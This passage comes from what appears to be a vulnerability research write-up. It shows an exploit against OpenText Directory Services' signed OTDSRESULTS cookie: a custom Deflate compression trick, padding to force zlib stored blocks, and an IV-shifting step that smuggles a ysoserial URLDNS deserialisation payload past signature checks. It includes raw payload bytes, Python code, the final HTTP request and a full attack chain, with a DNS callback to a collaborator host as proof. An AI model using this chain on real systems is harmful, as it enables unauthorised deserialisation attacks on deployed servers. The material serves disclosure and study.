The first step was to design a literal/length Huffman code that we would use to encode the data from our payload. The naive solution is to find the set of unique bytes from the payload, assign each byte an 8-bit code, and assign every other symbol a code length of 0. As long as there were fewer than 128 unique bytes in our payload, this would work.

However, the zlib implementation of Deflate requires that the Huffman coding be “complete” (by definition, a Huffman code must be complete to be optimal). This means all codes must be assigned to a symbol. If the longest code is 8 bits long, then the last code must be 1111 1111. In the literal/length Huffman code, symbols 257-285 give us some leeway, as they are used to specify LZ77 lengths, which we are not using. But that is not enough for our payload. The highest unique byte in our payload is 237, if we wanted this to have code 0111 1111 (the last code that meets our character requirements), we would need 127 more symbols after to fill in codes 1000 0000 to 1111 1111.

The solution (copied from ascii-zip) is to include a special padding block at the start of the Deflate stream. This block would have no data in it, just the header and the end-of-block marker, symbol 256. The padding block is designed to end with 6/8 bits filled in its final byte. This ensures that the next block starts 2 bits before the next byte boundary. For example, given the following two bytes, where . is the end of the padding block.

--...... --------Then the next 8 bits, abcdefgh, are written in the following order.

ba...... --hgfedcWe are left with another 2-bit offset and can repeat the process with the next 8 bits. With this structure in place, we can use all the codes between 1000 0000 and 1011 1111 as it is now, the 7th bit must always be zero in order to maintain the 0x01 to 0x7F requirement. This gives us fewer usable codes, but finishing on 1111 1111 is much easier.

How do we fill in all the codes between 0000 0000 and 1000 0000. The simplest solution is to assign a single 1-bit code to a byte that is not used and then assign 8-bit codes to everything else. This produces the following sequence of codes.

| Code |

|---|

| 0 |

| 1000 0000 |

| 1000 0001 |

| 1000 0010 |

| … |

| 1111 1111 |

However, this also does not work with our input. We need to use symbol 256 to end the block. If we give 256 the last usable code in our 6/8 padding scheme, 1011 1111 then the last symbol, 285, still only gets code 1101 1100. This is 35 codes short of the 1111 1111 we need to finish on. Even if we put our highest unique byte, symbol 237, at 1011 1111 then 285 still falls 16 codes short.

We fixed these problematic symbols by combining them with their neighbours and giving each shorter codes. Our payload starts with 172 and 237. Neither of these bytes appear again, so we give symbol 172 a 2 bit code and symbol 237 a 6 bit code. Together, they combine to fill the full 8 bits, ensuring that the codes which follow are still aligned to the 6/8 padding scheme.

The same is done for symbol 256. Although we tried to fit the full payload into just one block, it did not seem feasible. We split our payload into two blocks so that the last byte in the first block is 26 which only appears once. In this first block, symbol 26 is given a 2 bit code and 256 is given a 6 bit code.

This gave us the following literal/length code for the first block. Using two 2-bit codes ensured subsequent codes started at 10 which works with the 6/8 padding. The two 6-bit codes did use a bit of space, but there was still plenty remaining to assign codes to the remaining bytes in the block.

| Symbol | Code |

|---|---|

| 172 | 00 |

| 256 | 01 |

| 26 | 1000 00 |

| 237 | 1000 01 |

| 0 | 1000 1000 |

| 1 | 1000 1001 |

| … | |

| 218 | 1011 1111 |

| … | |

| 285 | 1111 1111 |

This process was then repeated for the second block of data. All unique bytes were identified and assigned 8 bit codes. Another pair of high bytes was combined with their neighbours and given 2 and 6-bit codes. Symbol 256 was given a 6-bit code and left unaligned, as there was no third block, so the padding did not need to be maintained any further.

A Huffman Code for Our Huffman Code

With the literal/length Huffman codes defined, we could encode our payload. However, we still needed to store these Huffman codes in each block while maintaining our character requirements. Each block had to store three Huffman codes: the literal/length code, the distance code, and the code length code. There was also the constraint that caused us to have to do all this in the first place; each of these block headers could not contain too many repeating runs of characters. We wanted the output to be as incompressible as possible.

Since the code length code is used to encode the other two codes, we started with that one. To do this, we copied the code length code from ascii-zip and added or moved values as needed. The only lengths we would be using were 0, 2, 6 and 8. We would also use symbol 16 to repeat previous code lengths and symbol 18 to specify a run of zeroes. There is some logic behind the lengths chosen. Each code length code is defined with 3 bits, so the longest code we can use is only 7 bits long. This is just short of a full byte. A full byte would make it easy to keep the payload aligned as we could do something similar to what we did with the literal/length codes. Since we cannot use an 8 bit code, we instead use two 4 bit codes which ensures every two are aligned.

There are two exceptions to this. We wanted to use symbol 16 and 16 is always followed by 2 bits. These extra bits are used to encode the length of the repetition. To compensate we give 16 a 2 bit code, which ensures that the total number of bits used for 16 is 4. The other exception is symbol 18 which is always followed by 7 bits that specify how many zeroes are in the run. We give 18 a 3 bit code so that in total it always uses 10 bits. Any time we use 18 for a run of zeroes we split it into two smaller runs and use two 18s. Using two results in a total of 20 bits, which is a multiple of 4 and keeps everything nicely aligned.

The same code length code was used for each block; the only difference is that some of the unused codes were swapped around to ensure that the output is not identical between the blocks. This guarantees that it is not compressible when the final payload is serialised.

We finished with the following code length. The unused symbols are omitted, but still participate in code construction.

| Symbol | Code |

|---|---|

| 16 | 00 |

| .. | |

| 0 | 1000 |

| 8 | 1100 |

| … |

Compressing Everything by Hand

We then began the slow process of hand encoding the lengths of the literal/length Huffman code in order to store it in the block header. There was a lot of trial and error in this process. Sometimes unused symbols were given 8 bit lengths to fill in space and ensure the code finished on 1111 1111. We also strategically broke up long runs of 8s and 0s to prevent the output from being too repetitive. For example, if we encoded the following list of lengths as is.

8, 8, 8, 8, 8, 8, 8, 8, 8, 8, 8, 8We would get the following bit sequence (note that the bit order is reversed).

00110011 00110011 00110011 00110011 00110011 00110011Converting this to ASCII would then result in the following string.

333333When this is handed to zlib, the repetition would be compressed with LZ77. To avoid this, we can break up the pattern by using symbol 16 to encode some of the lengths. The new encoding would be as follows. Symbol 16 and the associated length are shown in parentheses. Note that the final length of the repeat specified by 16 is 3 + the 2 bits, so 0 = 3, 1 = 4, 2 = 5, 3 = 6.

8, 8, (16), (length 6), 8, 8, 8, 8This results in the following bit sequence.

00110011 0011(11)(00) 00110011 00000011Which is this ASCII string.

3<33Now there are no repeated characters that zlib will identify.

It took a long time to compress each literal/length code. We would compress a few lengths, see if the output was still within the accepted byte range, then move on to the next group of lengths. We had to do something similar for the distance codes, but since we were not using any of the LZ77 features it provides, it was only used to maintain the 6/8 padding alignment for the next block. Once finished, we had a set of tailor-made Huffman codes that would take our raw payload from this.

b'\xac\xed\x00\x05sr\x00\x11java.util.HashMap\x05\x07\xda\xc1\xc3\x16`\xd1\x03\x00\x00xpw\x08\x00\x00\x00\t\x00\x00\x00\x01sr\x00\x0cjava.net.URL\x96%76\x1a\xfc\xe4r\x03\x00\x02L\x00\tauthorityt\x00\x12Ljava/lang/String;L\x00\x08protocolq\x00~\x00\x03xpt\x00,weee0k8vss7nkcy3o1zjstkvmmsig84x.oastify.comt\x00\x05httpsxt\x00\x01yx'To the following compressed payload, note that every byte has the high bit set to zero, and there are not too many repeated sequences.

b'\x04 Up0IZenjnVenZen.^eRennjjnUnnfnc3nn.nn&S?9{qdA`%@\x1031113\x11\x130\x11\x11\x13\x11\x1d\x081\x01\x01\x13\x183A\x11A\x11\x11\x13\x113\x11\x11\x131\x11\x11\x11\x11\x113\x111\x113\x13\x13\x13\x133CaAX\x10cE911\x11\x111\x04<@\x088=\x0480580@C33c@\x04aDtiIDBANENryY~arZNi^FNqtL\x7fMmbv[TDDUqelDDD\\DDDdiID|ANENrQnYrVfzuRjJ`{{q$J`%@\x10\x031\x113\x01\x01\x13\x0e\x18\x10\x13\x031\x131\x131\x0eDDL\x04M\x18\x10\x13\x13C\x088\x10\x11c@878\x03805@C8\x03=S=0CC3083\x16D@utDTVD\\N]maEuQmSmD|VqN}NRiNyARvmuQyAfVDleuEmEnEiUDKDtcemDBC^^^rIF}MMzyInSjEJsqMmI}YYMQAFZcbENMmQ~SbnEYmDLammeMcmDdSc\x08'Enough Compression Already

At this stage, we had our payload nicely compressed and looking moderately random. Next, our plan was to append enough random bytes to the payload to force zlib to emit the serialised HashMap containing our payload without compressing it at all. We decoded one of the cookies from a live target running OTDS to see what other values were stored in the HashMap after we sent a dummy request containing a placeholder value in the state form parameter. This gave us the following payload.

b'\xac\xed\x00\x05sr\x00\x11java.util.HashMap\x05\x07\xda\xc1\xc3\x16`\xd1\x03\x00\x02F\x00\nloadFactorI\x00\tthresholdxp?@\x00\x00\x00\x00\x00\x0cw\x08\x00\x00\x00\x10\x00\x00\x00\x04t\x00\x08otdscsrft\x00 dc07b4949be82adc6a72733f5e7ac19at\x00\tforwardTot\x00\x10checksession.jspt\x00\x05statet\tsPLACEHOLDERt\x00\x05noncet\x00\x04asdfx'We replaced the value of the state key with our compressed payload and tried compressing it with zlib as follows.

payload = b'\x04 Up0IZenjnVenZen.^eRennjjnUnnfnc3nn.nn&S?9{qdA`%@\x1031113\x11\x130\x11\x11\x13\x11\x1d\x081\x01\x01\x13\x183A\x11A\x11\x11\x13\x113\x11\x11\x131\x11\x11\x11\x11\x113\x111\x113\x13\x13\x13\x133CaAX\x10cE911\x11\x111\x04<@\x088=\x0480580@C33c@\x04aDtiIDBANENryY~arZNi^FNqtL\x7fMmbv[TDDUqelDDD\\DDDdiID|ANENrQnYrVfzuRjJ`{{q$J`%@\x10\x031\x113\x01\x01\x13\x0e\x18\x10\x13\x031\x131\x131\x0eDDL\x04M\x18\x10\x13\x13C\x088\x10\x11c@878\x03805@C8\x03=S=0CC3083\x16D@utDTVD\\N]maEuQmSmD|VqN}NRiNyARvmuQyAfVDleuEmEnEiUDKDtcemDBC^^^rIF}MMzyInSjEJsqMmI}YYMQAFZcbENMmQ~SbnEYmDLammeMcmDdSc\x08'

cookie_pre = b'\xac\xed\x00\x05sr\x00\x11java.util.HashMap\x05\x07\xda\xc1\xc3\x16`\xd1\x03\x00\x02F\x00\nloadFactorI\x00\tthresholdxp?@\x00\x00\x00\x00\x00\x0cw\x08\x00\x00\x00\x10\x00\x00\x00\x04t\x00\x08otdscsrft\x00 dc07b4949be82adc6a72733f5e7ac19at\x00\tforwardTot\x00\x10checksession.jspt\x00\x05statet\ts'

cookie_post = b't\x00\x05noncet\x00\x04asdfx'

cookie = cookie_pre + payload + cookie_post

compressed = zlib.compress(cookie)The output was definitely compressed.

b'x\x9c\x1dQ\xd1n\xda@\x10t\x8a\xa3\x9a\xaa\x8alY\x8a\xf2R)\x0fm\x1f\x91\x9dK\x8a\x91\x82b\xc7gTSl\t\x0c\xa8\xd0\x14q\x9c\xcf\xc2.w\x06\xfb !\x84\xf4\x87\xfa\x13U\xbf\xa0\xaf\xfd\x87\xfeC\x8f\xcejv5\xda\x91v\xa4\xfd\xf1W:.\x0bI\xcb\xd0\x06\xd5\xd6<]\xd4>\xa2r\x1e\xa0\xe5\xf1\xcb??\x7f\x9dN\x7fW\xa4\x17-\xe9\xd5"Gq\x0ba\x9e\x17\xbeT\xe5\xf3\x82\x94\xf3|\x11?,ol\xe9\x80\xd7\xf7\x8a\xe8\xaa\xa0\xcc%%\xe7q\x89\xcb"\xe1\xd2y\x8c\x8d\xfa\xec\xb2q\xd9\x98\x11\xeb\x02\xc5\xf8\x03\xaa_\xd4\x01H\xaeH\x1da\xb3\x81\xb8TM\xf2\xe2\x1e\x15q?\xe7\x92\x8a\xe7\x04\x7f+IY\xa69\xabe\xe5\x92\x8bp\x1cq\xc2\xab\xa5|>X\x1a\xfe\x98\xb0\x8c\r\t\x13\xb36!=\xc2X\x96\xb1\x01c\t\xc3\x80\xb1\x1ac\xef\xa3\x9b\xc6n\x15;\xd3w\xb6\nL\xd3\x04\x9anh\x9a\xae\xbdQ\xcc\xa3#\xfd\x0c8\x9as\x90@4S;\x00h\xa6\x06t\x01\xe0"\xe7\xb3\x8a\xbd\x86)\x16\xa6|m+VS\xb6\x8c+\xcb\xb0]\x00\xb0-#\xc8S\x1f\xde:\xa1\x17\x16\xdb\xd13*\xc6a:i\x85+\xde\xf9\x1e\xd0\xd9\xe6K\x1f\xc2\xc1\x8a, \x84w\x82\xb1\xf0>\xfd\xf7v\xd9\xa8\x18&\x8f\xeb^\xd6\x9e\xeev\xab\xb7\xedC\xb6\x8a\xb8*\x02\x9d\x9c\xa9z\xc5\xd4E\x9d@\xd8\x91\x03!uW\xb1T\r\xdbV\xdd\xaa\x88\xf3\xb6kU\x9aQ\xd3p]`X\xe0\x14\xdak\x0e\xfbCx\x17~\xa5\xc8[wiD\xe1\xd3p\x15\xee\xc3^\x1an\x9d\xde\x86\xae\xbb[\'\x19\xc2\x05Y{\xd4c^:\x80\x9f \xc7\x84\xc2[w2\x99\x14~k\x1f\x04\x8f[\x9fE\x99\xd7.W\x01\xf5\xf7\xa3Q\xd0uZc<\xf3\xc2\x80v\x9f\xa3\x19\xf3F\x14v\x10\xa5$\xc0\x14\xc6\x11V\xc4#X\xce0\xe1\x92\x8c\xca8y\xf8\x07\xa0\xc0\xa3k'We tried randomly appending Java-compliant UTF-8 sequences to the end of our payload (remember ObjectInputStream stops reading once it reaches the end of the object). However, doing this in an unbiased way is not easy. There are 1920 two byte UTF-8 code points and only 128 single-byte code points. Two-byte code points always start with a byte in the range 0xC2 to 0xCF followed by a byte in the range 0x80 to 0xBF. If all code points are sampled uniformly, the result has more bytes from these ranges than the single-byte range 0x00 to 0x7F. When the result is passed to zlib, it detects these more frequent bytes and compresses them. This reduces the likelihood of zlib emitting a stored block, which is what we want.

At this point, we had been looking at Deflate and Huffman coding for a while and were quite familiar with debugging and inspecting the compressed data. We thought, what if instead of randomly adding bytes, we looked at the compressed output and added only the bytes that compressed poorly.

This is how our improved randomness generator works. It first compresses the payload and extracts the generated Huffman codes. The codes are then searched for all bytes that have a code length greater than 8, or that have a code length of zero, which means that the byte is not present in the original input. For bytes that are part of a UTF-8 multibyte sequence, the compressor tries to pair them up. For example, if a two-byte sequence starts from the range 0xC2 to 0xCF has poor compression; it is paired with a continuation byte that also has poor compression. Once all the bytes are identified, they are shuffled, appended to the original payload, and compressed again. This is repeated until zlib emits a stored block or until there are no more bytes with poor compression.

We found our randomness generator usually only needed three to four iterations before zlib emitted a stored block. The final result can be seen below. The custom compressed payload is at the start (x04 Up0) and is followed by the randomly generated bytes, which start from x1cx1f onwards.

b'\x04 Up0IZenjnVenZen.^eRennjjnUnnfnc3nn.nn&S?9{qdA`%@\x1031113\x11\x130\x11\x11\x13\x11\x1d\x081\x01\x01\x13\x183A\x11A\x11\x11\x13\x113\x11\x11\x131\x11\x11\x11\x11\x113\x111\x113\x13\x13\x13\x133CaAX\x10cE911\x11\x111\x04<@\x088=\x0480580@C33c@\x04aDtiIDBANENryY~arZNi^FNqtL\x7fMmbv[TDDUqelDDD\\DDDdiID|ANENrQnYrVfzuRjJ`{{q$J`%@\x10\x031\x113\x01\x01\x13\x0e\x18\x10\x13\x031\x131\x131\x0eDDL\x04M\x18\x10\x13\x13C\x088\x10\x11c@878\x03805@C8\x03=S=0CC3083\x16D@utDTVD\\N]maEuQmSmD|VqN}NRiNyARvmuQyAfVDleuEmEnEiUDKDtcemDBC^^^rIF}MMzyInSjEJsqMmI}YYMQAFZcbENMmQ~SbnEYmDLammeMcmDdSc\x08\x1c\x1f\x17+\x0bO&"\x14\'\x07H\r\x7f/[\x1aXGW\x0f!(-#%g\x1e<KP$:2\x06\x1b*\x0cx;>\x12,])\x15_\x1d\n\x19k\xdc\x99\xc6\x84\xd5\x92\xd0\x8e\xcf\x8d\xde\x9b\xd3\x90\xd8\x95\xcb\x89\xd4\x91\xce\x8c\xda\x97\xdd\x9a\xdf\x9c\xc5\x83\xc4\x82\xd6\x93\xd7\x94\xc7\x85\xc3\x81\xd2\x8f\xdb\x98\xca\x88\xcc\x8a\xc9\x87\xc8\x86\xcd\x8b\xd9\x96\xc2\x80\xec\xa1\xa2\xe7\xa9\xaa\xef\xb5\xb6\xe8\xbd\xbe\xe1\xad\xae\xe9\xb9\xba\xeb\xb3\xb4\xee\xa5\xa6\xee\xa3\xa4\xe5\xaf\xb0\xef\x9d\x9e\xe4\xb7\xb8\xe6\xbb\xbc\xee\xab\xac\xe8\xb1\xb2\xe1\x9f\xa0\xe5\xa7\xa8\x15(;\x0c\r\'_&!\x0b\x1a*:\x02POgBx)>\x1eW\x1f\x01/\x1c\x14w2,\x1b\x06\x12\x07\x0f+\x19#\x16G"-\x17\xdd\x9a\xce\x8c\xd2\x8f\xc2\x80\xc3\x81\xcf\x8d\xca\x88\xcc\x8a\xd3\x90\xd6\x93\xde\x9b\xd9\x96\xdf\x9c\xdc\x99\xc8\x86\xc6\x84\xc4\x82\xd5\x92\xd8\x95\xcd\x8b\xcb\x89\xdb\x98\xd7\x94\xc9\x87\xd4\x91\xc7\x85\xda\x97\xc5\x83\xd0\x8e\xed\x9d\x9e\xe2\xad\xae\xe2\xb9\xba\xe8\xa7\xa8\xe2\xa9\xaa\xef\xa1\xa2\xee\x9f\xa0\xe5\xb7\xb8\xe8\xb5\xb6\xe6\xbd\xbe\xe2\xbb\xbc\xec\xa5\xa6\xee\xb3\xb4\xe1\xab\xac\xe3\xa3\xa4\xe7\xaf\xb0\xd0\x9e\xc7\x95\xdc\xaa\xdf\xad\xc4\x92\xd1\x9f\xcf\x9d\xc3\x91\xda\xa8\xd6\xa4\xd9\xa7\xd3\xa1\xde\xac\xcb\x99\xcc\x9a\xc6\x94\xc8\x96\xd5\xa3\xd8\xa6\xd4\xa2\xdd\xab\xd7\xa5\xc9\x97\xd2\xa0\xdb\xa9\xce\x9c\xc2\x90\xca\x98\xc5\x93\xcd\x9b\xe4\xb8\xb9\xe1\xae\xaf\xeb\xbe\xbf\xec\xb6\xb7\xe7\xb4\xb5\xe6\xbc\xbd\xe6\xb0\xb1\xe3\xba\xbb\xec\xb2\xb3\x05\x12>_4$\x1f/\x0ez,"\x17]\n\r%\x1b\x14O\x0b:\x06\x15~Kk\x1c6<\t*\x0fW+\x1e\x19\x1a(\x18G\\;\'H[)P|!\x7f?-g\x1d X#\xca\x80\xcc\x81\xef\x88\x89\xed\x86\x87\xea\x9f\xa0\xec\xb1\xb2\xe1\x8e\x8f\xe2\x82\x83\xe6\x8c\x8d\xeb\xa5\xa6\xe6\xa9\xaa\xe2\x84\x85\xe8\x8a\x8b'Finishing Touches

After a lot more work than expected, we finally had a potential payload. To test it on a target, we first had to get it signed by the target, which would also confirm if the randomness generator worked. To do this, we sent a request to the target at /otdsws/checksession with our payload in the state parameter.

This gave us the following cookie.

OTDSRESULTS=ABTWKn2zddL-2iNdYDVkHtSFZRq4hAAQr59c-KeNhMZhLPhn5o1EbQQsAScE2Pus7QAFc3IAEWphdmEudXRpbC5IYXNoTWFwBQfawcMWYNEDAAJGAApsb2FkRmFjdG9ySQAJdGhyZXNob2xkeHA_QAAAAAAADHcIAAAAEAAAAAN0AAhvdGRzY3NyZnQAIDg1MWY0OTY1NjE0MTFmYTlmYzFlOGE5YzJkMzJkZmY2dAAJZm9yd2FyZFRvdAAQY2hlY2tzZXNzaW9uLmpzcHQABXN0YXRldAN9BCBVcDBJWmVuam5WZW5aZW4uXmVSZW5uampuVW5uZm5jM25uLm5uJlM_OXtxZEFgJUAQMzExMTMREzARERMRHQgxAQETGDNBEUERERMRMxEREzERERERETMRMREzExMTEzNDYUFYEGNFOTExERExBDxACDg9BDgwNTgwQEMzM2NABGFEdGlJREJBTkVOcnlZfmFyWk5pXkZOcXRMf01tYnZbVEREVXFlbERERFxERERkaUlEfEFORU5yUW5ZclZmenVSakpge3txJEpgJUAQAzERMwEBEw4YEBMDMRMxEzEORERMBE0YEBMTQwg4EBFjQDg3OAM4MDVAQzgDPVM9MENDMzA4MxZEQHV0RFRWRFxOXW1hRXVRbVNtRHxWcU59TlJpTnlBUnZtdVF5QWZWRGxldUVtRW5FaVVES0R0Y2VtREJDXl5ecklGfU1NenlJblNqRUpzcU1tSX1ZWU1RQUZaY2JFTk1tUX5TYm5FWW1ETGFtbWVNY21EZFNjCBchHz4KfzVXGzoLJSsyX0sJKHh3TyRrDFA7Hi8cLCYqNy0gGRoSJxRID10HHVg2Bg1bI0dnFSk0Isegwp7Lrsm-zaDUv8iEz4fTpMaS2rTMoNK0xKPYqdeh1rXFh9mQ3LTeqtWazpTbn9C935LdptKK2KbHk8Suyazel9qByo7VotGJz7TCvN2s14XUjMyJyKTWkcaL2ZrLlsWD3IjOmdqR2YTYocO-1rzdrNGCz5rMjcaDzb_UqMW_267Kp8ec0JDXqcmryIzShs6z3IrVmMaq1KbXksWbzanMj9qNx6HVuNiM1p3fnMKaybHds9K6zqDcs9u70JEFS0JrBh8XJk8bAjUVEmcPUCwyXyQ0JzlIPlwLFC88OitHWw0iOxkoKSF3HDc2GiMMKnxULR5XHSDVltOm3JXYpN2h27rei8e71KzCod-615fQh9Gm2ZXGiM2kw63IlNaXxanak86rzJTSiMmTy7woEkIvShwXYOOypNeFypxQSgLKmNaq24VQHwbdmdOCUgpK36DUnQ8oe-KwqHt9KEjTucab0o7buiMGGD_Vn9SU1r7DuCxHMikWfio2O08nGz5nBzpdDQ4LWB48V3olFBkJFTRrfyErIngtGl_piZrhgI_rur_jgIjuvbXqqqvolZ7iiZnnpaLvubjmm5Hst7HlkJDksa_htrZ4;Which was then decoded.

b'\x01\'\x04\xd8\xfb\xac\xed\x00\x05sr\x00\x11java.util.HashMap\x05\x07\xda\xc1\xc3\x16`\xd1\x03\x00\x02F\x00\nloadFactorI\x00\tthresholdxp?@\x00\x00\x00\x00\x00\x0cw\x08\x00\x00\x00\x10\x00\x00\x00\x03t\x00\x08otdscsrft\x00 851f496561411fa9fc1e8a9c2d32dff6t\x00\tforwardTot\x00\x10checksession.jspt\x00\x05statet\x03}\x04 Up0IZenjnVenZen.^eRennjjnUnnfnc3nn.nn&S?9{qdA`%@\x1031113\x11\x130\x11\x11\x13\x11\x1d\x081\x01\x01\x13\x183A\x11A\x11\x11\x13\x113\x11\x11\x131\x11\x11\x11\x11\x113\x111\x113\x13\x13\x13\x133CaAX\x10cE911\x11\x111\x04<@\x088=\x0480580@C33c@\x04aDtiIDBANENryY~arZNi^FNqtL\x7fMmbv[TDDUqelDDD\\DDDdiID|ANENrQnYrVfzuRjJ`{{q$J`%@\x10\x031\x113\x01\x01\x13\x0e\x18\x10\x13\x031\x131\x131\x0eDDL\x04M\x18\x10\x13\x13C\x088\x10\x11c@878\x03805@C8\x03=S=0CC3083\x16D@utDTVD\\N]maEuQmSmD|VqN}NRiNyARvmuQyAfVDleuEmEnEiUDKDtcemDBC^^^rIF}MMzyInSjEJsqMmI}YYMQAFZcbENMmQ~SbnEYmDLammeMcmDdSc\x08\x17!\x1f>\n\x7f5W\x1b:\x0b%+2_K\t(xwO$k\x0cP;\x1e/\x1c,&*7- \x19\x1a\x12\'\x14H\x0f]\x07\x1dX6\x06\r[#Gg\x15)4"\xc7\xa0\xc2\x9e\xcb\xae\xc9\xbe\xcd\xa0\xd4\xbf\xc8\x84\xcf\x87\xd3\xa4\xc6\x92\xda\xb4\xcc\xa0\xd2\xb4\xc4\xa3\xd8\xa9\xd7\xa1\xd6\xb5\xc5\x87\xd9\x90\xdc\xb4\xde\xaa\xd5\x9a\xce\x94\xdb\x9f\xd0\xbd\xdf\x92\xdd\xa6\xd2\x8a\xd8\xa6\xc7\x93\xc4\xae\xc9\xac\xde\x97\xda\x81\xca\x8e\xd5\xa2\xd1\x89\xcf\xb4\xc2\xbc\xdd\xac\xd7\x85\xd4\x8c\xcc\x89\xc8\xa4\xd6\x91\xc6\x8b\xd9\x9a\xcb\x96\xc5\x83\xdc\x88\xce\x99\xda\x91\xd9\x84\xd8\xa1\xc3\xbe\xd6\xbc\xdd\xac\xd1\x82\xcf\x9a\xcc\x8d\xc6\x83\xcd\xbf\xd4\xa8\xc5\xbf\xdb\xae\xca\xa7\xc7\x9c\xd0\x90\xd7\xa9\xc9\xab\xc8\x8c\xd2\x86\xce\xb3\xdc\x8a\xd5\x98\xc6\xaa\xd4\xa6\xd7\x92\xc5\x9b\xcd\xa9\xcc\x8f\xda\x8d\xc7\xa1\xd5\xb8\xd8\x8c\xd6\x9d\xdf\x9c\xc2\x9a\xc9\xb1\xdd\xb3\xd2\xba\xce\xa0\xdc\xb3\xdb\xbb\xd0\x91\x05KBk\x06\x1f\x17&O\x1b\x025\x15\x12g\x0fP,2_$4\'9H>\\\x0b\x14/<:+G[\r";\x19()!w\x1c76\x1a#\x0c*|T-\x1eW\x1d \xd5\x96\xd3\xa6\xdc\x95\xd8\xa4\xdd\xa1\xdb\xba\xde\x8b\xc7\xbb\xd4\xac\xc2\xa1\xdf\xba\xd7\x97\xd0\x87\xd1\xa6\xd9\x95\xc6\x88\xcd\xa4\xc3\xad\xc8\x94\xd6\x97\xc5\xa9\xda\x93\xce\xab\xcc\x94\xd2\x88\xc9\x93\xcb\xbc(\x12B/J\x1c\x17`\xe3\xb2\xa4\xd7\x85\xca\x9cPJ\x02\xca\x98\xd6\xaa\xdb\x85P\x1f\x06\xdd\x99\xd3\x82R\nJ\xdf\xa0\xd4\x9d\x0f({\xe2\xb0\xa8{}(H\xd3\xb9\xc6\x9b\xd2\x8e\xdb\xba#\x06\x18?\xd5\x9f\xd4\x94\xd6\xbe\xc3\xb8,G2)\x16~*6;O\'\x1b>g\x07:]\r\x0e\x0bX\x1e<Wz%\x14\x19\t\x154k\x7f!+"x-\x1a_\xe9\x89\x9a\xe1\x80\x8f\xeb\xba\xbf\xe3\x80\x88\xee\xbd\xb5\xea\xaa\xab\xe8\x95\x9e\xe2\x89\x99\xe7\xa5\xa2\xef\xb9\xb8\xe6\x9b\x91\xec\xb7\xb1\xe5\x90\x90\xe4\xb1\xaf\xe1\xb6\xb6x'Our payload was in there just after the state key, and zlib had not compressed it. We were all good to go with the rest of the exploit.

We first extracted the signature, IV, and message from the cookie. We then moved 174 bytes from the start of the message to the end of the IV. These were all then recombined with their new lengths into a final payload. Comparatively, this part of the exploit was quite straightforward and can be seen in the following Python snippet.

shift = 174

sig_length = struct.pack("!H", 20)

iv_length = struct.pack("!H", 16 + shift)

message_length = struct.pack("!H", len(message)-shift)

payload = b''

payload += sig_length

payload += sig

payload += iv_length

payload += iv

payload += message[0:shift]

payload += message_length

payload += message[shift:]The resulting payload was then encoded and sent to the target at /otdsws/login?displayresult=1.

GET /otdsws/login?displayresult=1 HTTP/1.1

Host: target

Cookie: OTDSRESULTS=ABTWKn2zddL-2iNdYDVkHtSFZRq4hAC-r59c-KeNhMZhLPhn5o1EbQEnBNj7rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAADdAAIb3Rkc2NzcmZ0ACA4NTFmNDk2NTYxNDExZmE5ZmMxZThhOWMyZDMyZGZmNnQACWZvcndhcmRUb3QAEGNoZWNrc2Vzc2lvbi5qc3B0AAVzdGF0ZXQDfQN-BCBVcDBJWmVuam5WZW5aZW4uXmVSZW5uampuVW5uZm5jM25uLm5uJlM_OXtxZEFgJUAQMzExMTMREzARERMRHQgxAQETGDNBEUERERMRMxEREzERERERETMRMREzExMTEzNDYUFYEGNFOTExERExBDxACDg9BDgwNTgwQEMzM2NABGFEdGlJREJBTkVOcnlZfmFyWk5pXkZOcXRMf01tYnZbVEREVXFlbERERFxERERkaUlEfEFORU5yUW5ZclZmenVSakpge3txJEpgJUAQAzERMwEBEw4YEBMDMRMxEzEORERMBE0YEBMTQwg4EBFjQDg3OAM4MDVAQzgDPVM9MENDMzA4MxZEQHV0RFRWRFxOXW1hRXVRbVNtRHxWcU59TlJpTnlBUnZtdVF5QWZWRGxldUVtRW5FaVVES0R0Y2VtREJDXl5ecklGfU1NenlJblNqRUpzcU1tSX1ZWU1RQUZaY2JFTk1tUX5TYm5FWW1ETGFtbWVNY21EZFNjCBchHz4KfzVXGzoLJSsyX0sJKHh3TyRrDFA7Hi8cLCYqNy0gGRoSJxRID10HHVg2Bg1bI0dnFSk0Isegwp7Lrsm-zaDUv8iEz4fTpMaS2rTMoNK0xKPYqdeh1rXFh9mQ3LTeqtWazpTbn9C935LdptKK2KbHk8Suyazel9qByo7VotGJz7TCvN2s14XUjMyJyKTWkcaL2ZrLlsWD3IjOmdqR2YTYocO-1rzdrNGCz5rMjcaDzb_UqMW_267Kp8ec0JDXqcmryIzShs6z3IrVmMaq1KbXksWbzanMj9qNx6HVuNiM1p3fnMKaybHds9K6zqDcs9u70JEFS0JrBh8XJk8bAjUVEmcPUCwyXyQ0JzlIPlwLFC88OitHWw0iOxkoKSF3HDc2GiMMKnxULR5XHSDVltOm3JXYpN2h27rei8e71KzCod-615fQh9Gm2ZXGiM2kw63IlNaXxanak86rzJTSiMmTy7woEkIvShwXYOOypNeFypxQSgLKmNaq24VQHwbdmdOCUgpK36DUnQ8oe-KwqHt9KEjTucab0o7buiMGGD_Vn9SU1r7DuCxHMikWfio2O08nGz5nBzpdDQ4LWB48V3olFBkJFTRrfyErIngtGl_piZrhgI_rur_jgIjuvbXqqqvolZ7iiZnnpaLvubjmm5Hst7HlkJDksa_htrZ4

The request was accepted, and moments later, we saw the DNS callback in Burp Collaborator.

The Full Exploit Chain

Although it did not seem possible at first, we finally had a working exploit. The full attack chain was as follows.

- Generate a URLDNS payload with ysoserial.

- Shrink this payload as much as possible by removing fields that are not necessary for a successful deserialisation.

- Compress the payload with a custom Deflate compressor. The compressor uses tailored Huffman coding to ensure it only outputs bytes in the range

0x01to0x7Fand that the emitted payload does not contain too many repeating character sequences. - Iteratively append data that cannot be compressed to the payload until attempting to compress it with zlib results in zlib outputting the payload unmodified rather than compressing it.

- Send the new payload (a “compressed” ysoserial object and a string of bytes) to the target. The target will store the payload in a

HashMap, sign it and return the result as a cookie. - Identify the split locations in the cookie and modify them to move the beginning of the message to the end of the IV while maintaining a valid signature.

- Send the modified cookie back to the target. The target verifies the signature, decompresses the custom payload, and passes the result to

ObjectInputStream, triggering the ysoserial payload.

Conclusion

Getting to this point took a tremendous amount of work. It really did feel more like a CTF challenge than something we expected to see in actual software. Working on this vulnerability was a huge learning experience. Most notably about compression and the Deflate format, but some of the quirks of Java, too. For example, we did not know when we started that Java used a unique modified UTF-8 format for transmitting strings. We also did not know that ysoserial generates payloads containing a decent amount of unnecessary data, a useful trick to keep in mind for future exploits.

